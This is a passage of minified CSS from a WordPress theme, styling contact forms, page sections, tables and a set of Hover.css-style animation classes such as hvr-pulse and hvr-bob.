20px}.bt-contact-form-style .wpcf7-form input[type="submit"], .bt-contact-form-style .wpcf7-form textarea[type="submit"], .bt-contact-form-style .wpcf7-form select[type="submit"]{font-size:14px;font-weight:700;line-height:24px;text-transform:uppercase;text-align:center;color:#fff;background:#a82f83;width:210px;padding:8px
40px;border-color:#a82f83}.bt-contact-form-style .wpcf7-form input[type="submit"]:hover, .bt-contact-form-style .wpcf7-form textarea[type="submit"]:hover, .bt-contact-form-style .wpcf7-form select[type="submit"]:hover{background:#802464;border-color:#802464}.bt-contact-form-style .wpcf7-form
textarea{height:200px;min-height:auto}.bt-address-section
a{color:#a82f83}.bt-address-section .bt-button-element>a{font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#a82f83;min-width:180px;padding:8px
40px}.bt-address-section .bt-button-element>a:hover{background:#802464}.bt-address-section .wpcf7-form
.placeholder{color:#fff}.bt-address-section .wpcf7-form ::-webkit-input-placeholder{color:#fff}.bt-address-section .wpcf7-form :-moz-placeholder{color:#fff}.bt-address-section .wpcf7-form ::-moz-placeholder{color:#fff}.bt-address-section .wpcf7-form :-ms-input-placeholder{color:#fff}.bt-address-section .wpcf7-form input, .bt-address-section .wpcf7-form textarea, .bt-address-section .wpcf7-form
select{color:#fff;width:100%;padding:10px
20px}.bt-address-section .wpcf7-form input[type="submit"], .bt-address-section .wpcf7-form textarea[type="submit"], .bt-address-section .wpcf7-form select[type="submit"]{font-size:14px;font-weight:700;line-height:24px;text-transform:uppercase;text-align:center;color:#fff;background:#a82f83;width:210px;padding:8px
40px;border-color:#a82f83}.bt-address-section .wpcf7-form input[type="submit"]:hover, .bt-address-section .wpcf7-form textarea[type="submit"]:hover, .bt-address-section .wpcf7-form select[type="submit"]:hover{background:#802464;border-color:#802464}.bt-address-section .wpcf7-form
textarea{height:200px;min-height:auto}@media (min-width: 1200px){.bt-address-section2{height:150px}}@media (min-width: 992px) and (max-width: 1199px){.bt-address-section2{height:200px}}@media (min-width: 768px) and (max-width: 991px){.bt-address-section2{height:250px}}.bt-address-section2
.container{position:relative}@media (min-width: 768px){.bt-address-section2
.vc_row{position:absolute;top:0;left:0;width:calc(100% - 30px);margin-left:15px;margin-right:15px;z-index:9}}.bt-address-section2 .vc_row
.vc_column_container{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;background:#29293e;padding:90px
4% 60px;overflow:hidden;border-right:1px solid #35354f}.bt-address-section2 .vc_row .vc_column_container .bt-icon{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;font-size:0;bottom:0;right:0;opacity:0.2;z-index:-1;-webkit-transform:translateX(40%);-ms-transform:translateX(40%);transform:translateX(40%)}.bt-address-section2 .vc_row .vc_column_container .bt-icon:before{font-size:250px;line-height:250px}.bt-address-section2 .vc_row .vc_column_container:last-child{border-right:none}.bt-address-section2 .vc_row .vc_column_container:hover{background:#15151f}.bt-address-section2 .vc_row .vc_column_container:hover .bt-icon{bottom:50%;right:50%;-webkit-transform:translateX(50%) translateY(50%);-ms-transform:translateX(50%) translateY(50%);transform:translateX(50%) translateY(50%)}.bt-address-section2
a{color:#a82f83}.bt-address-section2 .bt-working-hours{list-style:none;margin:0;padding:0}.bt-address-section2 .bt-working-hours
li{margin-bottom:10px}.bt-address-section2 .bt-working-hours li:last-child{margin-bottom:0}.bt-address-section3 .bt-fancy-box-element{position:relative;background:#ececec;padding:60px
30px 15px}.bt-address-section3 .bt-fancy-box-element .bt-icon{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:absolute;top:0;left:50%;width:70px;height:70px;line-height:70px;text-align:center;color:#fff;background:#a82f83;margin-top:-35px;margin-left:-35px;-webkit-border-radius:50%;border-radius:50%}.bt-address-section3 .bt-fancy-box-element .bt-title{font-size:18px;line-height:24px;margin-bottom:0}.bt-address-section3 .bt-fancy-box-element .bt-desc{color:#0a6edd}.bt-address-section3 .bt-fancy-box-element:hover .bt-icon{-webkit-animation-name:hvr-pulse;animation-name:hvr-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@media (min-width: 768px){.bt-address-section4
.vc_row{margin-left:0;margin-right:0}.bt-address-section4 .vc_row .vc_column_container .vc_column-inner{padding-left:0;padding-right:0}}.bt-address-section4 .bt-fancy-box-element{background:#fff;padding:30px
30px 15px}.bt-address-section4 .bt-fancy-box-element .bt-icon{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;width:70px;height:70px;line-height:70px;text-align:center;color:#fff;background:#a82f83;-webkit-border-radius:50%;border-radius:50%}.bt-address-section4 .bt-fancy-box-element .bt-title{font-size:18px;line-height:24px;margin-bottom:0}.bt-address-section4 .bt-fancy-box-element .bt-desc{color:#0a6edd}.bt-address-section4 .bt-fancy-box-element:hover .bt-icon{-webkit-animation-name:hvr-pulse;animation-name:hvr-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.bt-address-section5 .bt-fancy-box-element .bt-icon{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;width:70px;height:70px;line-height:70px;text-align:center;color:#0a6edd;background:#fff;-webkit-border-radius:50%;border-radius:50%}.bt-address-section5 .bt-fancy-box-element .bt-title{font-size:18px;line-height:24px;color:#fff;margin-bottom:0}.bt-address-section5 .bt-fancy-box-element .bt-desc{color:#a82f83}.bt-address-section5 .bt-fancy-box-element:hover .bt-icon{-webkit-animation-name:hvr-pulse;animation-name:hvr-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.bt-contact-section{padding-top:320px !important}@media (max-width: 767px){.bt-contact-section{padding-top:90px !important}}.bt-contact-section .wpcf7-form
.placeholder{color:#fff}.bt-contact-section .wpcf7-form ::-webkit-input-placeholder{color:#fff}.bt-contact-section .wpcf7-form :-moz-placeholder{color:#fff}.bt-contact-section .wpcf7-form ::-moz-placeholder{color:#fff}.bt-contact-section .wpcf7-form :-ms-input-placeholder{color:#fff}.bt-contact-section .wpcf7-form input, .bt-contact-section .wpcf7-form textarea, .bt-contact-section .wpcf7-form
select{color:#fff;width:100%;padding:10px
20px}.bt-contact-section .wpcf7-form input[type="submit"], .bt-contact-section .wpcf7-form textarea[type="submit"], .bt-contact-section .wpcf7-form select[type="submit"]{font-size:14px;font-weight:700;line-height:24px;text-transform:uppercase;text-align:center;color:#fff;background:#a82f83;width:210px;padding:8px
40px;border-color:#a82f83}.bt-contact-section .wpcf7-form input[type="submit"]:hover, .bt-contact-section .wpcf7-form textarea[type="submit"]:hover, .bt-contact-section .wpcf7-form select[type="submit"]:hover{background:#802464;border-color:#802464}.bt-contact-section .wpcf7-form
textarea{height:200px;min-height:auto}.bt-contact-section .wpcf7-form
textarea{height:120px}.bt-contact-section2 .wpcf7-form input, .bt-contact-section2 .wpcf7-form textarea, .bt-contact-section2 .wpcf7-form
select{color:#686876;width:100%;padding:10px
20px}.bt-contact-section2 .wpcf7-form input[type="submit"], .bt-contact-section2 .wpcf7-form textarea[type="submit"], .bt-contact-section2 .wpcf7-form select[type="submit"]{font-size:14px;font-weight:700;line-height:24px;text-transform:uppercase;text-align:center;color:#fff;background:#a82f83;width:210px;padding:8px
40px}.bt-contact-section2 .wpcf7-form input[type="submit"]:hover, .bt-contact-section2 .wpcf7-form textarea[type="submit"]:hover, .bt-contact-section2 .wpcf7-form select[type="submit"]:hover{background:#802464}.bt-contact-section2 .wpcf7-form
textarea{height:120px;min-height:auto}.bt-newsletter-section{background:#a82f83}.bt-newsletter-section .widget_newsletterwidgetminimal .tnp-widget-minimal{position:relative;margin:15px
0;padding-right:150px}.bt-newsletter-section .widget_newsletterwidgetminimal .tnp-widget-minimal
input{font-size:14px;line-height:24px;color:#686876;margin:0;padding:10px
20px}.bt-newsletter-section .widget_newsletterwidgetminimal .tnp-widget-minimal input.tnp-submit{position:absolute;top:0;right:0;width:150px;font-weight:700;text-transform:uppercase;color:#fff;background:#0a6edd}.bt-newsletter-section .widget_newsletterwidgetminimal .tnp-widget-minimal input.tnp-submit:hover{background:#0856ac}.bt-about-section .vc_row .wpb_column:first-child .vc_column-inner{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;background:#00c5d1}.bt-about-section .vc_row .wpb_column:first-child .vc_column-inner:hover{background:#00959e}.bt-about-section .vc_row .wpb_column:nth-child(2) .vc_column-inner{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;background:#0a6edd}.bt-about-section .vc_row .wpb_column:nth-child(2) .vc_column-inner:hover{background:#0856ac}.bt-about-section .vc_row .wpb_column:last-child .vc_column-inner{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;background:#a82f83}.bt-about-section .vc_row .wpb_column:last-child .vc_column-inner:hover{background:#802464}.bt-about-section
.html5lightbox{display:inline-block}.bt-about-section .html5lightbox:hover{opacity:0.5}.bt-about-section .bt-button-element
a{font-size:14px;font-weight:700;line-height:24px;text-transform:uppercase;color:#fff;background:#171721;padding:8px
50px}.bt-about-section .bt-button-element a:hover{background:#020203}.bt-about-section2 .bt-button-element>a{font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#a82f83;min-width:180px;padding:8px
40px}.bt-about-section2 .bt-button-element>a:hover{background:#802464}.bt-about-section2 .vc_column-inner{position:relative}.bt-about-section2
.html5lightbox{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.bt-about-section2 .html5lightbox:hover{opacity:0.5}.bt-about-me-section .bt-button-element>a{font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#a82f83;min-width:180px;padding:8px
40px}.bt-about-me-section .bt-button-element>a:hover{background:#802464}.bt-about-me-section .bt-title{font-size:35px;line-height:42px}.bt-about-me-section .bt-desc{font-size:18px;line-height:28px}.bt-about-me-section .bt-social-media-element{margin-bottom:15px}.bt-about-me-section .bt-social-media-element li
a{display:inline-block;width:24px;height:24px;font-size:12px;text-align:center;line-height:24px;color:#686876;background:#dee0ec;-webkit-border-radius:50%;border-radius:50%}.bt-about-me-section .bt-social-media-element li a:hover{color:#fff;background:#a82f83}.bt-about-me-section .bt-email{color:#686876}.bt-about-me-section .bt-email.bt-light-color{color:#fff}.bt-about-me-section .bt-email
i{margin-right:5px}.bt-about-me-section .bt-email:hover{color:#0a6edd}.bt-funfacts-section .bt-fancy-box-element{position:relative;background:#fff;padding:60px
30px 15px}.bt-funfacts-section .bt-fancy-box-element .bt-icon{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:absolute;top:0;left:50%;width:70px;height:70px;line-height:70px;color:#fff;background:#a82f83;margin-top:-35px;margin-left:-35px;-webkit-border-radius:50%;border-radius:50%}.bt-funfacts-section .bt-fancy-box-element .bt-title{font-size:42px;line-height:48px;margin-bottom:0}.bt-funfacts-section .bt-fancy-box-element .bt-desc{color:#a82f83}.bt-funfacts-section .bt-fancy-box-element:hover .bt-icon{-webkit-animation-name:hvr-pulse;animation-name:hvr-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.bt-funfacts-section
.wpb_single_image{margin-right:-48%}@media (max-width: 991px){.bt-funfacts-section
.wpb_single_image{margin-right:0}}.bt-titlebar-section .bt-page-breadcrumb-element{font-size:18px;line-height:24px;letter-spacing:0.3em;color:#fff}.bt-titlebar-section .bt-page-breadcrumb-element
a{color:#fff}.bt-titlebar-section .bt-page-breadcrumb-element a:hover{color:#0a6edd}@media (max-width: 991px){.vc_section.bt-titlebar-section{padding-top:120px !important;padding-bottom:90px !important}.vc_section.bt-titlebar-section .bt-page-breadcrumb-element{font-size:14px;letter-spacing:0.1em}.vc_section.bt-titlebar-section
.vc_custom_heading{font-size:40px !important;line-height:50px !important}}@media (max-width: 767px){.vc_section.bt-titlebar-section{padding-top:90px !important;padding-bottom:60px !important}.vc_section.bt-titlebar-section .bt-page-breadcrumb-element{letter-spacing:0}.vc_section.bt-titlebar-section
.vc_custom_heading{font-size:24px !important;line-height:30px !important}}.bt-service-section .bt-button-element>a{font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#a82f83;min-width:180px;padding:8px
40px}.bt-service-section .bt-button-element>a:hover{background:#802464}.bt-service-section2 .bt-button-element>a{font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#a82f83;min-width:180px;padding:8px
40px}.bt-service-section2 .bt-button-element>a:hover{background:#802464}.bt-service-section2
.vc_row{margin-bottom:30px}@media (min-width: 992px){.bt-service-section2
.vc_row{position:relative}.bt-service-section2 .vc_row .vc_col-lg-7, .bt-service-section2 .vc_row .vc_col-md-7{position:absolute;top:0;right:0;z-index:1}.bt-service-section2 .vc_row .vc_col-lg-7 .vc_column-inner, .bt-service-section2 .vc_row .vc_col-md-7 .vc_column-inner{background:#fff;padding-left:12%;padding-bottom:30px}.bt-service-section2 .vc_row.bt-reverse{text-align:right}.bt-service-section2 .vc_row.bt-reverse .vc_col-lg-7, .bt-service-section2 .vc_row.bt-reverse .vc_col-md-7{left:0;right:auto}.bt-service-section2 .vc_row.bt-reverse .vc_col-lg-7 .vc_column-inner, .bt-service-section2 .vc_row.bt-reverse .vc_col-md-7 .vc_column-inner{background:#fff;padding-left:0;padding-right:12%}.bt-service-section2 .vc_row.bt-reverse .vc_col-lg-7 .vc_column-inner .vc_custom_heading, .bt-service-section2 .vc_row.bt-reverse .vc_col-md-7 .vc_column-inner
.vc_custom_heading{text-align:right !important}}html,body,div,span,applet,object,iframe,table,caption,tbody,tfoot,thead,tr,th,td,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,blockquote,pre,a,abbr,acronym,address,big,cite,code,dl,dt,dd,ol,ul,li,fieldset,form,label,legend{margin:0;border:0}body{font-family:Lato;line-height:2em;max-width:100%}*:focus{outline:0}a:hover,a:focus{text-decoration:none}ol,ul{margin:0
0 24px 20px}dl{margin:0
0 24px 20px;padding-left:40px}dl
dt{font-weight:bold}dl
dd{margin-bottom:20px}sup{font-size:10px;vertical-align:super}sub{font-size:10px;vertical-align:sub}pre{padding:20px;margin-bottom:25px}p:empty{display:none}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}footer{clear:both}caption,th,td{font-weight:normal;text-align:left}th{border-width:0 1px 1px 0;font-weight:bold}td{border-width:0 1px 1px 0}address{font-style:italic;margin-bottom:24px}big{font-size:125%}code,kbd,tt,var,samp,pre{-moz-hyphens:none;font-family:monospace,serif;line-height:1.6}cite,dfn,em,i{font-style:italic}hr,blockquote,address,fieldset,figure{margin:0}table,th,td{border:1px
solid rgba(0,0,0,0.1)}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin-bottom:24px;width:100%}caption,th,td{font-weight:normal;text-align:left}th{border-width:0 1px 1px 0;font-weight:bold}td{border-width:0 1px 1px 0}address{font-style:italic;margin-bottom:24px}big{font-size:125%}strong{font-weight:600}blockquote{background:#f5f5f5;border-left:5px solid #222;font-size:110%;font-style:italic}.alignleft{float:left}.alignright{float:right}.aligncenter{display:block;margin-left:auto;margin-right:auto}.full-width .site-content
.alignleft{clear:left}.full-width .site-content
.alignright{clear:right}.center{text-align:center}.center th, .center tr, .center
td{text-align:center}body .monster-widget-just-testing
option{width:340px}iframe,embed{width:100%;min-height:450px}.wp-image-907{width:100%;height:auto}table{border-radius:2px}td,th{padding:10px}img.aligncenter{margin:5px
auto}img.alignnone{margin:5px
0}img.alignleft{margin:5px
20px 5px 0}img.alignright{margin:5px
0 5px 20px}.wp-caption.alignleft{margin:5px
20px 5px 0}.wp-caption .wp-caption-text,.entry-caption,.gallery-caption{font-style:italic;margin:0
0 24px}.entry-content img, .entry-summary img, .comment-content img, .widget img,.wp-caption{max-width:100%;height:auto}.wp-caption.alignright{margin:5px
0 5px 20px}.page-links{margin-bottom:30px}.format-status .entry-content .page-links a, .format-gallery .entry-content .page-links a, .format-chat .entry-content .page-links a, .format-quote .entry-content .page-links a, .page-links
a{border:1px
solid #eee;display:inline-block;line-height:normal;margin-left:5px;padding:5px
10px;vertical-align:top}.page-links a:hover{border-color:#0a6edd;color:#0a6edd}.post-password-form input[type="password"]{border:1px
solid #ececec;padding:6px
15px}.post-password-form input[type="password"]:hover, .post-password-form input[type="password"]:focus{border-color:#dedede}.post-password-form input[type="submit"]{display:inline-block;vertical-align:top;width:auto;font-size:12px;font-weight:700;line-height:24px;text-transform:uppercase;padding:6px
30px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.tb-blog-image
img{width:100%}.gallery-item{display:inline-block;vertical-align:top;margin:0
4px 4px 0;overflow:hidden;position:relative}.gallery-item>.gallery-icon{display:inling-block;line-height:0}.gallery-caption{background-color:rgba(0,0,0,0.7);bottom:0;box-sizing:border-box;color:#fff;font-size:14px;left:15px;line-height:1.3;margin:0;max-height:50%;opacity:0;padding:2px
8px;position:absolute;text-align:left;transition:opacity 400ms ease 0s;-webkit-transition:opacity 400ms ease 0s;width:calc(100% - 30px)}.gallery-item:hover .gallery-caption{opacity:1}.more-link{display:inline-block;font-size:14px;font-weight:700;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.bypostauthor{line-height:24px}.sticky .posted-on{display:none}.hvr-grow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-grow:hover,.hvr-grow:focus,.hvr-grow:active{-webkit-transform:scale(1.1);transform:scale(1.1)}.hvr-shrink{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-shrink:hover,.hvr-shrink:focus,.hvr-shrink:active{-webkit-transform:scale(0.9);transform:scale(0.9)}@-webkit-keyframes hvr-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(0.9);transform:scale(0.9)}}@keyframes hvr-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(0.9);transform:scale(0.9)}}.hvr-pulse{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-pulse:hover,.hvr-pulse:focus,.hvr-pulse:active{-webkit-animation-name:hvr-pulse;animation-name:hvr-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes hvr-pulse-grow{to{-webkit-transform:scale(1.1);transform:scale(1.1)}}@keyframes hvr-pulse-grow{to{-webkit-transform:scale(1.1);transform:scale(1.1)}}.hvr-pulse-grow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-pulse-grow:hover,.hvr-pulse-grow:focus,.hvr-pulse-grow:active{-webkit-animation-name:hvr-pulse-grow;animation-name:hvr-pulse-grow;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes hvr-pulse-shrink{to{-webkit-transform:scale(0.9);transform:scale(0.9)}}@keyframes hvr-pulse-shrink{to{-webkit-transform:scale(0.9);transform:scale(0.9)}}.hvr-pulse-shrink{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-pulse-shrink:hover,.hvr-pulse-shrink:focus,.hvr-pulse-shrink:active{-webkit-animation-name:hvr-pulse-shrink;animation-name:hvr-pulse-shrink;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes hvr-push{50%{-webkit-transform:scale(0.8);transform:scale(0.8)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes hvr-push{50%{-webkit-transform:scale(0.8);transform:scale(0.8)}100%{-webkit-transform:scale(1);transform:scale(1)}}.hvr-push{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-push:hover,.hvr-push:focus,.hvr-push:active{-webkit-animation-name:hvr-push;animation-name:hvr-push;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes hvr-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}.hvr-pop{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-pop:hover,.hvr-pop:focus,.hvr-pop:active{-webkit-animation-name:hvr-pop;animation-name:hvr-pop;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hvr-bounce-in{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.5s;transition-duration:0.5s}.hvr-bounce-in:hover,.hvr-bounce-in:focus,.hvr-bounce-in:active{-webkit-transform:scale(1.2);transform:scale(1.2);-webkit-transition-timing-function:cubic-bezier(0.47,2.02,0.31,-0.36);transition-timing-function:cubic-bezier(0.47,2.02,0.31,-0.36)}.hvr-bounce-out{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.5s;transition-duration:0.5s}.hvr-bounce-out:hover,.hvr-bounce-out:focus,.hvr-bounce-out:active{-webkit-transform:scale(0.8);transform:scale(0.8);-webkit-transition-timing-function:cubic-bezier(0.47,2.02,0.31,-0.36);transition-timing-function:cubic-bezier(0.47,2.02,0.31,-0.36)}.hvr-rotate{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-rotate:hover,.hvr-rotate:focus,.hvr-rotate:active{-webkit-transform:rotate(4deg);transform:rotate(4deg)}.hvr-grow-rotate{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-grow-rotate:hover,.hvr-grow-rotate:focus,.hvr-grow-rotate:active{-webkit-transform:scale(1.1) rotate(4deg);transform:scale(1.1) rotate(4deg)}.hvr-float{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-float:hover,.hvr-float:focus,.hvr-float:active{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hvr-sink{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-sink:hover,.hvr-sink:focus,.hvr-sink:active{-webkit-transform:translateY(8px);transform:translateY(8px)}@-webkit-keyframes hvr-bob{0%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}50%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}100%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}}@keyframes hvr-bob{0%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}50%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}100%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}}@-webkit-keyframes hvr-bob-float{100%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}}@keyframes hvr-bob-float{100%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}}.hvr-bob{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-bob:hover,.hvr-bob:focus,.hvr-bob:active{-webkit-animation-name:hvr-bob-float, hvr-bob;animation-name:hvr-bob-float, hvr-bob;-webkit-animation-duration:.3s, 1.5s;animation-duration:.3s, 1.5s;-webkit-animation-delay:0s, .3s;animation-delay:0s, .3s;-webkit-animation-timing-function:ease-out, ease-in-out;animation-timing-function:ease-out, ease-in-out;-webkit-animation-iteration-count:1, infinite;animation-iteration-count:1, infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal, alternate;animation-direction:normal, alternate}@-webkit-keyframes hvr-hang{0%{-webkit-transform:translateY(8px);transform:translateY(8px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}100%{-webkit-transform:translateY(8px);transform:translateY(8px)}}@keyframes hvr-hang{0%{-webkit-transform:translateY(8px);transform:translateY(8px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}100%{-webkit-transform:translateY(8px);transform:translateY(8px)}}@-webkit-keyframes hvr-hang-sink{100%{-webkit-transform:translateY(8px);transform:translateY(8px)}}@keyframes hvr-hang-sink{100%{-webkit-transform:translateY(8px);transform:translateY(8px)}}.hvr-hang{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-hang:hover,.hvr-hang:focus,.hvr-hang:active{-webkit-animation-name:hvr-hang-sink, hvr-hang;animation-name:hvr-hang-sink, hvr-hang;-webkit-animation-duration:.3s, 1.5s;animation-duration:.3s, 1.5s;-webkit-animation-delay:0s, .3s;animation-delay:0s, .3s;-webkit-animation-timing-function:ease-out, ease-in-out;animation-timing-function:ease-out, ease-in-out;-webkit-animation-iteration-count:1, infinite;animation-iteration-count:1, infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal, alternate;animation-direction:normal, alternate}.hvr-skew{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-skew:hover,.hvr-skew:focus,.hvr-skew:active{-webkit-transform:skew(-10deg);transform:skew(-10deg)}.hvr-skew-forward{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transform-origin:0 100%;transform-origin:0 100%}.hvr-skew-forward:hover,.hvr-skew-forward:focus,.hvr-skew-forward:active{-webkit-transform:skew(-10deg);transform:skew(-10deg)}.hvr-skew-backward{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transform-origin:0 100%;transform-origin:0 100%}.hvr-skew-backward:hover,.hvr-skew-backward:focus,.hvr-skew-backward:active{-webkit-transform:skew(10deg);transform:skew(10deg)}@-webkit-keyframes hvr-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px)}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes 